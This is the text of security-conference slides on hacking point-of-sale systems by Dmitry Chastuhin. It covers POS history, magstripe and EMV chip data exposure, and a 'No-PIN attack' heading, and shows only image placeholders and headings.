

### **GET OF THE MONEY:** Hacking POS and POP SYSTEMS

By Dmitry Chastuhin

## **Dmitry Chastuhin**



**Yet another security researcher: [@\\_chipik](https://twitter.com/_chipik?lang=en)**

**Head of security consulting at ERPScan**

**Know 3 Spanish words: hola, gracias, sin hogar**



### **SAP & ORACLE SECURITY PROVIDER**







## Introduction to POS





### James Jacob Ritty The first cash Register

### Introduction to POS



## **Introduction to POS**



### **Lucas Zaichkowsky**

### **"Point of Sale System Architecture and Security"**





### Magstripe readers

AND

### Unencrypted data



## <sup>12</sup> **EMV chip**



Chip contains magstripe "equivalent" data unencrypted



### **Ross Anderson**

### **"How Smartcard Payment Systems Fail"**



## <sup>14</sup> **The No-PIN attack**

